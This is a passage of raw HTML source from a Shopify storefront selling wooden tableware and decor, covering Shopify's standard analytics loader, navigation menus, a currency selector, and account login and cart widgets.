      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 26081067113,
      theme_id: 123058782313,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.woodchipdecor.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.woodchipdecor.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.woodchipdecor.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26081067113,"isMerchantRequest":null,"themeId":123058782313,"themeCityHash":"8696757705483575822","contentLanguage":"en","currency":"CAD","eventMetadataId":"519c50d0-97ea-4f81-a8cc-a69c5eb262f3"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":271655501929,"requestId":"0a8e5d2c-aacb-4947-907e-7ac40ea541b5-1769027448","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"CAD","category":"Collection: all-tableware","collectionName":"all-tableware","collectionId":271655501929,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.woodchipdecor.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.woodchipdecor.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="26081067113"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="123058782313"
  data-theme-name="Dawn"
  data-theme-version="2.5.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.woodchipdecor.com/api/collect"
></script>
</head>

  <body id="all-tableware" class="template-collection  button-rounded">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>
    
    
        <div id="header-layout1" class="wrapper-nav ">
          <div id="shopify-section-header_layout1" class="shopify-section"><div id="header" data-section-id="header_layout1" data-section-type="header-section">
  <header class="site-header">
     
    <div class="nav-header">  
       
          <div class="header-block col-md-6 col-sm-12 col-xs-12">
              
             
            <div class="announcement-bar hidden-md-down">
               
              <div class="announcement-title">Holiday shipping cut off Dec 15, all order will be shipped out after Jan4, 2026</div>
               
               
             </div>
            
          </div>
       
         
          <div class="desktop-user-info col-md-6 col-sm-12 col-xs-12">
            
            
            <div class="wishlist">
              <a class="nav-icon" href="/pages/wishlist">Wishlist</a>
            </div>
            
            
            
<div id="_desktop_localization" class="header__localization"><noscript><form method="post" action="/localization" id="HeaderCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/all-tableware" /><div class="localization-form__select">
                <select class="localization-selector link" name="country_code" aria-labelledby="HeaderCountryLabelNoScript"><option value="CA" selected>
                      Canada (CAD $)
                    </option><option value="US">
                      United States (USD $)
                    </option></select>
                
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="HeaderCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/all-tableware" /><div class="no-js-hidden">
                <div class="disclosure">
                  <button type="button" class="disclosure__button localization-form__select localization-selector link link--text caption-large" data-toggle="popover" aria-expanded="false" data-href="#HeaderCountryList">
                    CAD $
                    
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




                  </button>
                  <ul id="HeaderCountryList" role="list" class="disclosure__list list-unstyled dropdown-list toggle-dropdown"><li class="disclosure__item" tabindex="-1">
                        <a class="link link--text disclosure__link caption-large disclosure__link--active focus-inset" href="#" aria-current="true" data-value="CA">
                          <span class="localization-form__currency">CAD $</span>
                        </a>
                      </li><li class="disclosure__item" tabindex="-1">
                        <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="US">
                          <span class="localization-form__currency">USD $</span>
                        </a>
                      </li></ul>
                </div>
                <input type="hidden" name="country_code" value="CA">
              </div></form></localization-form></div>

<script>
        
  class LocalizationForm extends HTMLElement {
    constructor() {
      super();
      this.elements = {
        input: this.querySelector('input[name="locale_code"], input[name="country_code"]'),
        button: this.querySelector('button'),
        panel: this.querySelector('ul'),
      };
      this.elements.button.addEventListener('click', this.openSelector.bind(this));
      this.elements.button.addEventListener('focusout', this.closeSelector.bind(this));
      this.addEventListener('keyup', this.onContainerKeyUp.bind(this));

      this.querySelectorAll('a').forEach(item => item.addEventListener('click', this.onItemClick.bind(this)));
    }

    onContainerKeyUp(event) {
      if (event.code.toUpperCase() !== 'ESCAPE') return;
      this.elements.button.focus();
    }

    onItemClick(event) {
      event.preventDefault();
      this.elements.input.value = event.currentTarget.dataset.value;
      this.querySelector('form')?.submit();
    }

    openSelector() {
      this.elements.button.focus();
    }

    closeSelector(event) {
      const shouldClose = event.relatedTarget && event.relatedTarget.nodeName === 'BUTTON';
      if (event.relatedTarget === null || shouldClose) {
      }
    }
  }

  customElements.define('localization-form', LocalizationForm);
</script>
          </div>
         
    </div>
    
     <div class="header-top-height hidden-lg-down">
       <div class="header-top site-header-inner ">
          <div id="_desktop_logo" class="hidden-lg-down header-logo-section col-xl-2 col-lg-3">
            
            
              <div class="h2 header__logo" itemscope itemtype="http://schema.org/Organization">
                
                
                <a href="/" itemprop="url" class="header__logo-image">
                  
                                  
                  <img 
                       src="//www.woodchipdecor.com/cdn/shop/files/Wood_Chip_Logo_e500f332-e10d-4382-962d-43cf84e28d20_large.png?v=1689949419"
                       alt="Wood Chip Decor"
                       itemprop="logo" style="max-width: 100%;width: 165px;">
                </a>
                
                
              </div>
            
          </div>
          <div class="ishi-horizontal-megamenu megamenu-header col-xl-8 col-lg-6 col-md-12 hidden-lg-down">
             <div data-section-id="header_layout1" data-section-type="megamenu-header">
  <div id="_desktop_top_menu" class="menu js-top-menu hidden-sm-down" role="navigation">
    
    <ul class="top-menu" id="top-menu">
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      <li class="category">
        
        <span class="float-xs-right hidden-lg-up">
          
          <span data-href="#_n_child-one1" data-toggle="collapse" class="ishi-collapse in navbar-toggler ishi-collapsed rotate" aria-expanded="false">
            
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




          </span>
          
        </span>
        <a href="" class="dropdown-item">
          <h3 class="title">TABLEWARE</h3>
          
          
          
        </a>
        
        
        
        <div class="popover sub-menu js-sub-menu ishi-collapse desktop-collapse col-1 spacesmall" id="_n_child-one1">
          <ul id="top-menu-child" class="top-menu mainmenu-dropdown panel-group">
            
            <li class="sub-category panel">
              
              <div class="top-menu" id="_n_grand-child-one1">
                <ul class="top-menu">
                  
                  <li class="category">
                    <a href="/collections/coasters" class="dropdown-item">Coasters</a>
                  </li>
                  
                  <li class="category">
                    <a href="/collections/trivets" class="dropdown-item">Trivets</a>
                  </li>
                  
                  <li class="category">
                    <a href="/collections/trays" class="dropdown-item">Coffee Table Trays</a>
                  </li>
                  
                  <li class="category">
                    <a href="/collections/wine-charms" class="dropdown-item">Wine Charms</a>
                  </li>
                  
                  <li class="category">
                    <a href="https://www.woodchipdecor.com/collections/design-your-own?filter.p.tag=All+coasters&filter.p.tag=All+Trays&filter.p.tag=All+Trivets&sort_by=best-selling" class="dropdown-item">Design Your Own</a>
                  </li>
                  
                  <li class="category">
                    <a href="/collections/all-tableware" class="dropdown-item">All Tableware</a>
                  </li>
                  
                </ul>
              </div>
              
              
            </li>
            
            
            
            
            
            
            
            
            
            
            
            
          </ul>
        </div>
        
        
      </li>
       
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      <li class="category">
        
        <span class="float-xs-right hidden-lg-up">
          
          <span data-href="#_n_child-one2" data-toggle="collapse" class="ishi-collapse in navbar-toggler ishi-collapsed rotate" aria-expanded="false">
            
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




          </span>
          
        </span>
        <a href="" class="dropdown-item">
          <h3 class="title">HANGERS &amp; VASES</h3>
          
          
          
        </a>
        
        
        
        <div class="popover sub-menu js-sub-menu ishi-collapse desktop-collapse col-1 spacesmall" id="_n_child-one2">
          <ul id="top-menu-child" class="top-menu mainmenu-dropdown panel-group">
            
            <li class="sub-category panel">
              
              <div class="top-menu" id="_n_grand-child-one2">
                <ul class="top-menu">
                  
                  <li class="category">
                    <a href="/collections/wall-vase" class="dropdown-item">Wall Vases</a>
                  </li>
                  
                  <li class="category">
                    <a href="/collections/air-plant-hangers" class="dropdown-item">Plant Hangers</a>
                  </li>
                  
                  <li class="category">
                    <a href="/collections/plywood-planters" class="dropdown-item">Planters</a>
                  </li>
                  
                  <li class="category">
                    <a href="/collections/all-plants" class="dropdown-item">All Hangers, Vases & Planters</a>
                  </li>
                  
                </ul>
              </div>
              
              
            </li>
            
            
            
            
            
            
            
            
            
            
            
            
          </ul>
        </div>
        
        
      </li>
       
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      <li class="category">
        
        <span class="float-xs-right hidden-lg-up">
          
          <span data-href="#_n_child-one3" data-toggle="collapse" class="ishi-collapse in navbar-toggler ishi-collapsed rotate" aria-expanded="false">
            
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




          </span>
          
        </span>
        <a href="/collections/floating-shelves" class="dropdown-item">
          <h3 class="title">FLOATING SHELVES</h3>
          
          
          
        </a>
        
        
        
        <div class="popover sub-menu js-sub-menu ishi-collapse desktop-collapse col-1 spacesmall" id="_n_child-one3">
          <ul id="top-menu-child" class="top-menu mainmenu-dropdown panel-group">
            
            <li class="sub-category panel">
              
              <div class="top-menu" id="_n_grand-child-one3">
                <ul class="top-menu">
                  
                  <li class="category">
                    <a href="/collections/hexagon-shelves" class="dropdown-item">Hexagon Shelves</a>
                  </li>
                  
                  <li class="category">
                    <a href="/collections/mountain-shelves" class="dropdown-item">Mountain Shelves</a>
                  </li>
                  
                  <li class="category">
                    <a href="/collections/floating-shelves" class="dropdown-item">All Shelves</a>
                  </li>
                  
                </ul>
              </div>
              
              
            </li>
            
            
            
            
            
            
            
            
            
            
            
            
          </ul>
        </div>
        
        
      </li>
       
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      <li class="category">
        
        <span class="float-xs-right hidden-lg-up">
          
          <span data-href="#_n_child-one4" data-toggle="collapse" class="ishi-collapse in navbar-toggler ishi-collapsed rotate" aria-expanded="false">
            
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




          </span>
          
        </span>
        <a href="" class="dropdown-item">
          <h3 class="title">GIFTS &amp; MORE</h3>
          
          
          
        </a>
        
        
        
        <div class="popover sub-menu js-sub-menu ishi-collapse desktop-collapse col-1 spacesmall" id="_n_child-one4">
          <ul id="top-menu-child" class="top-menu mainmenu-dropdown panel-group">
            
            <li class="sub-category panel">
              
              <div class="top-menu" id="_n_grand-child-one4">
                <ul class="top-menu">
                  
                  <li class="category">
                    <a href="/collections/magnets" class="dropdown-item">Magnets</a>
                  </li>
                  
                  <li class="category">
                    <a href="/products/wood-chip-decor-gift-card" class="dropdown-item">Gift Cards</a>
                  </li>
                  
                  <li class="category">
                    <a href="/pages/printables" class="dropdown-item">Printables</a>
                  </li>
                  
                </ul>
              </div>
              
              
            </li>
            
            
            
            
            
            
            
            
            
            
            
            
          </ul>
        </div>
        
        
      </li>
       
      
      
    </ul>
  </div>
</div>

          </div>
          <div class="hidden-lg-down header-right col-xl-2 col-lg-3">
            <div id="_desktop_search" class="site-header__search hidden-lg-down">
              <div class="search-title clearfix" data-href="#search-container-full" data-toggle="popover" aria-expanded="false">
  <span class="search-toggle hidden-lg-down">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 1200 1200">   
        <svg x="20%" y="22%">
          <path d="M606.209,578.714L448.198,423.228C489.576,378.272,515,318.817,515,253.393C514.98,113.439,399.704,0,257.493,0
               C115.282,0,0.006,113.439,0.006,253.393s115.276,253.393,257.487,253.393c61.445,0,117.801-21.253,162.068-56.586
               l158.624,156.099c7.729,7.614,20.277,7.614,28.006,0C613.938,598.686,613.938,586.328,606.209,578.714z M257.493,467.8
               c-120.326,0-217.869-95.993-217.869-214.407S137.167,38.986,257.493,38.986c120.327,0,217.869,95.993,217.869,214.407
               S377.82,467.8,257.493,467.8z"></path>
         </svg>
      </svg>



</span>
  <span class="search-toggle hidden-lg-up">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 1200 1200" >
       <svg x="24%" y="24%">
    <path fill-rule="evenodd" clip-rule="evenodd"  d="M606.209,578.714L448.198,423.228C489.576,378.272,515,318.817,515,253.393C514.98,113.439,399.704,0,257.493,0
         C115.282,0,0.006,113.439,0.006,253.393s115.276,253.393,257.487,253.393c61.445,0,117.801-21.253,162.068-56.586
         l158.624,156.099c7.729,7.614,20.277,7.614,28.006,0C613.938,598.686,613.938,586.328,606.209,578.714z M257.493,467.8
         c-120.326,0-217.869-95.993-217.869-214.407S137.167,38.986,257.493,38.986c120.327,0,217.869,95.993,217.869,214.407
         S377.82,467.8,257.493,467.8z"></path>
      </svg>
  </svg>



</span>
</div>
<div  id="search-container-full" class="search-info toggle-dropdown">
    <form action="/search" method="get" class="search-header search search--focus" role="search">
       <input type="hidden" name="type" value="product">
      <input class="search-header__input search__input"
        name="q"
        placeholder="Search"
        aria-label="Search">
      <button class="search-header__submit search__submit btn--link" type="submit">
        <i class="fa fa-search" aria-hidden="true"></i>
        <span class="icon__fallback-text hidden">Search</span>
      </button>
    </form>
  </div>
            </div>
            
            <div id="_desktop_user_info" class="user_info">
              
                <div class="userinfo-title clearfix" data-toggle="popover" aria-expanded="false" data-href="#user-notification" >
                  
                  <span class="userinfo-toggle hidden-lg-down">
	<svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 480 480">          
		     <svg x="20%" y="20%">
              <path d="M187.497,152.427H73.974c-38.111,0-69.117,31.006-69.117,69.117v39.928h251.758v-39.928
                 C256.614,183.433,225.608,152.427,187.497,152.427z M241.614,246.473H19.856v-24.928c0-29.84,24.277-54.117,54.117-54.117h113.523
                 c29.84,0,54.117,24.277,54.117,54.117L241.614,246.473L241.614,246.473z"></path>
              <path d="M130.735,145.326c40.066,0,72.663-32.597,72.663-72.663S170.802,0,130.735,0S58.072,32.596,58.072,72.663
                 S90.669,145.326,130.735,145.326z M130.735,15c31.796,0,57.663,25.867,57.663,57.663s-25.867,57.663-57.663,57.663
                 s-57.663-25.868-57.663-57.663S98.939,15,130.735,15z"></path>
            </svg> 
		</svg>



</span>
                  <span class="userinfo-toggle hidden-lg-up">
	<svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 480 480">          
		    <svg x="22%" y="22%">
              <path d="M187.497,152.427H73.974c-38.111,0-69.117,31.006-69.117,69.117v39.928h251.758v-39.928
                 C256.614,183.433,225.608,152.427,187.497,152.427z M241.614,246.473H19.856v-24.928c0-29.84,24.277-54.117,54.117-54.117h113.523
                 c29.84,0,54.117,24.277,54.117,54.117L241.614,246.473L241.614,246.473z"></path>
              <path d="M130.735,145.326c40.066,0,72.663-32.597,72.663-72.663S170.802,0,130.735,0S58.072,32.596,58.072,72.663
                 S90.669,145.326,130.735,145.326z M130.735,15c31.796,0,57.663,25.867,57.663,57.663s-25.867,57.663-57.663,57.663
                 s-57.663-25.868-57.663-57.663S98.939,15,130.735,15z"></path>
            </svg> 
		</svg>



</span>
                  
                </div>
              
              <div id="user-notification" class="toggle-dropdown"><link href="//www.woodchipdecor.com/cdn/shop/t/7/assets/page-account.css?v=31167882064361403821664386235" rel="stylesheet" type="text/css" media="all" />
<div class="customer login ishi-panel-container">
  
  <div id="ishi-login-panel" class="ishi-panel-data ishi-panel-data-default active">
    <h2>
    Login
  </h2><form method="post" action="/account/login" id="customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" novalidate="novalidate"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><div class="field">        
        <input
          type="email"
          name="customer[email]"
          id="CustomerEmail"
          autocomplete="email"
          autocorrect="off"
          autocapitalize="off"
          
          placeholder="Email"
        >
        <label for="CustomerEmail">
          Email
        </label>
      </div><div class="field">          
          <input
            type="password"
            value=""
            name="customer[password]"
            id="CustomerPassword"
            autocomplete="current-password"
            
            placeholder="Password"
          >
          <label for="CustomerPassword">
            Password
          </label>
        </div>

         <p data-action="ishi-panel" aria-controls="#ishi-recover-panel" class="forgot">Forgot your password?</p><button class="btn">
        Sign in
      </button>

    <p data-action="ishi-panel" aria-controls="#ishi-register-panel"> Create account</p></form></div>
  
  <div id="ishi-recover-panel" class="ishi-panel-data ishi-panel-data-slide">
    <h2>
    Reset your password
    </h2>
    <p>
      We will send you an email to reset your password
    </p><form method="post" action="/account/recover" accept-charset="UTF-8"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" />
<div class="field">
        <input type="email"
          value=""
          name="email"
          id="RecoverEmail"
          autocorrect="off"
          autocapitalize="off"
          autocomplete="email"
          
          placeholder="Email"
        >
        <label for="RecoverEmail">
          Email
        </label>
      </div>
      <button>
        Submit
      </button>

     <p data-action="ishi-panel" aria-controls="#ishi-login-panel" >Cancel</p></form></div>
  
  <div id="ishi-register-panel" class="ishi-panel-data ishi-panel-data-slide">
    <h2>
     Create account
    </h2><form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true" novalidate="novalidate"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><div class="field">      
      <input
        type="text"
        name="customer[first_name]"
        id="RegisterForm-FirstName"
        
        autocomplete="given-name"
        placeholder="First name"
      >
      <label for="RegisterForm-FirstName">
        First name
      </label>
    </div>
    <div class="field">
      <input
        type="text"
        name="customer[last_name]"
        id="RegisterForm-LastName"
        
        autocomplete="family-name"
        placeholder="Last name"
      >
      <label for="RegisterForm-LastName">
        Last name
      </label>
    </div>
    <div class="field">      
      <input
        type="email"
        name="customer[email]"
        id="RegisterForm-email"
        
        spellcheck="false"
        autocapitalize="off"
        autocomplete="email"
        aria-required="true"
        
        placeholder="Email"
      >
      <label for="RegisterForm-email">
        Email
      </label>
    </div>
    <div class="field">     
      <input
        type="password"
        name="customer[password]"
        id="RegisterForm-password"
        aria-required="true"
        
        placeholder="Password"
      >
      <label for="RegisterForm-password">
        Password
      </label>
    </div>
    <button class="btn">
      Create
    </button>
     <p data-action="ishi-panel" aria-controls="#ishi-login-panel" class="new-account">Already Have an Account ?</p></form></div></div>
</div>
            </div>
            
            <div id="_desktop_cart" class="cart_info">
              
              <div class="cart-display" id="cart-icon-bubble" data-href="#cart-notification" data-toggle="popover" aria-expanded="false">
                  
                  <span class="cart-logo">
                    <span class="hidden-lg-down">
                      
	<svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 700 700">          
		    <svg x="15%" y="17%">
              <path d="m150.355469 322.332031c-30.046875 0-54.402344 24.355469-54.402344 54.402344 0 30.042969 24.355469 54.398437 54.402344 54.398437 30.042969 0 54.398437-24.355468 54.398437-54.398437-.03125-30.03125-24.367187-54.371094-54.398437-54.402344zm0 88.800781c-19 0-34.402344-15.402343-34.402344-34.398437 0-19 15.402344-34.402344 34.402344-34.402344 18.996093 0 34.398437 15.402344 34.398437 34.402344 0 18.996094-15.402344 34.398437-34.398437 34.398437zm0 0"></path>
                <path d="m446.855469 94.035156h-353.101563l-7.199218-40.300781c-4.4375-24.808594-23.882813-44.214844-48.699219-48.601563l-26.101563-4.597656c-5.441406-.96875-10.632812 2.660156-11.601562 8.097656-.964844 5.441407 2.660156 10.632813 8.101562 11.601563l26.199219 4.597656c16.53125 2.929688 29.472656 15.871094 32.402344 32.402344l35.398437 199.699219c4.179688 23.894531 24.941406 41.324218 49.199219 41.300781h210c22.0625.066406 41.546875-14.375 47.902344-35.5l47-155.800781c.871093-3.039063.320312-6.3125-1.5-8.898438-1.902344-2.503906-4.859375-3.980468-8-4zm-56.601563 162.796875c-3.773437 12.6875-15.464844 21.367188-28.699218 21.300781h-210c-14.566407.039063-27.035157-10.441406-29.5-24.800781l-24.699219-139.398437h336.097656zm0 0"></path>
                <path d="m360.355469 322.332031c-30.046875 0-54.402344 24.355469-54.402344 54.402344 0 30.042969 24.355469 54.398437 54.402344 54.398437 30.042969 0 54.398437-24.355468 54.398437-54.398437-.03125-30.03125-24.367187-54.371094-54.398437-54.402344zm0 88.800781c-19 0-34.402344-15.402343-34.402344-34.398437 0-19 15.402344-34.402344 34.402344-34.402344 18.996093 0 34.398437 15.402344 34.398437 34.402344 0 18.996094-15.402344 34.398437-34.398437 34.398437zm0 0"></path>
	     	</svg> 
		</svg>




                    </span>
                    <span class="hidden-lg-up">
                      
	<svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 550 550">          
           <svg x="20%" y="20%">
            <path d="M306.4,313.2l-24-223.6c-0.4-3.6-3.6-6.4-7.2-6.4h-44.4V69.6c0-38.4-31.2-69.6-69.6-69.6c-38.4,0-69.6,31.2-69.6,69.6
                     v13.6H46c-3.6,0-6.8,2.8-7.2,6.4l-24,223.6c-0.4,2,0.4,4,1.6,5.6c1.2,1.6,3.2,2.4,5.2,2.4h278c2,0,4-0.8,5.2-2.4
                     C306,317.2,306.8,315.2,306.4,313.2z M223.6,123.6c3.6,0,6.4,2.8,6.4,6.4c0,3.6-2.8,6.4-6.4,6.4c-3.6,0-6.4-2.8-6.4-6.4
                     C217.2,126.4,220,123.6,223.6,123.6z M106,69.6c0-30.4,24.8-55.2,55.2-55.2c30.4,0,55.2,24.8,55.2,55.2v13.6H106V69.6z
                     M98.8,123.6c3.6,0,6.4,2.8,6.4,6.4c0,3.6-2.8,6.4-6.4,6.4c-3.6,0-6.4-2.8-6.4-6.4C92.4,126.4,95.2,123.6,98.8,123.6z M30,306.4
                     L52.4,97.2h39.2v13.2c-8,2.8-13.6,10.4-13.6,19.2c0,11.2,9.2,20.4,20.4,20.4c11.2,0,20.4-9.2,20.4-20.4c0-8.8-5.6-16.4-13.6-19.2
                     V97.2h110.4v13.2c-8,2.8-13.6,10.4-13.6,19.2c0,11.2,9.2,20.4,20.4,20.4c11.2,0,20.4-9.2,20.4-20.4c0-8.8-5.6-16.4-13.6-19.2V97.2
                     H270l22.4,209.2H30z"></path>
          </svg> 
    </svg>




                    </span>
                  </span>
                  </div>  
                

<cart-notification>
  <div class="cart-notification-wrapper">
    <div id="cart-notification" class="cart-notification focus-inset toggle-dropdown">
      <div class="slimScrollDiv cart-empty-notification">
      <div id="cart-notification-default"><div class="cart-notification__header cart-empty">
          <h2 class="cart-notification__heading caption-large">Your Cart is currently empty!</h2>
        </div></div>
      </div>
      <div id="cart-notification-product"></div>
      <div id="cart-notification-button"></div>
    </div>
  </div>
</cart-notification>
</div>
          </div>
       </div>
    </div>
    <div id="mobile_top_menu_wrapper" class="hidden-lg-up" style="display:none;">
      <div id="top_menu_closer" class="hidden-lg-up">
        
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 16 17" >
    <path fill-rule="evenodd" clip-rule="evenodd" d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor"/>
  </svg>




      </div>
      <div  id="_mobile_top_menu" class="js-top-menu mobile"></div>
      <div id= "_mobile_localization" class="header__localization"></div>
    </div>
    <div class="mobile-menu-overlay hidden-lg-up"></div>
    <div class="mobile-navmenu hidden-lg-up">
      <div class="mobile-width">
        <div class="page-width">
          <div class="row">
            <div class="mobile-width-left">
              <div id="menu-icon" class="menu-icon hidden-lg-up">
                
<svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 750 750">   
  <svg x="25%" y="27%">
    <g> <rect y="46.06" width="344.339" height="29.52"/> </g><g> <rect y="156.506" width="344.339" height="29.52"/> </g><g> <rect y="268.748" width="344.339" height="29.531"/> </g>
  </svg>
</svg>




              </div>
              <div id= "_mobile_search"></div>
            </div>
            <div id="_mobile_logo" class="header-logo-section"></div>
            <div class="mobile-width-right">
             <div id= "_mobile_user_info"></div>
              <div id= "_mobile_cart" class="cart_info"></div> 
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>
</div>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Wood Chip Decor",
    
      
      "logo": "https:\/\/www.woodchipdecor.com\/cdn\/shop\/files\/Wood_Chip_Logo_e500f332-e10d-4382-962d-43cf84e28d20_364x.png?v=1689949419",
    
    "url": "https:\/\/www.woodchipdecor.com"
  }
</script></div>
        </div>
      
    
    
    
    
    
    
    
    
    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      
      
      <div class="page-width">
        <div class="row">
          
            
          <div class="col-lg-3 col-md-12 col-sm-12 col-xs-12 normal-sidebar sidebar_content">
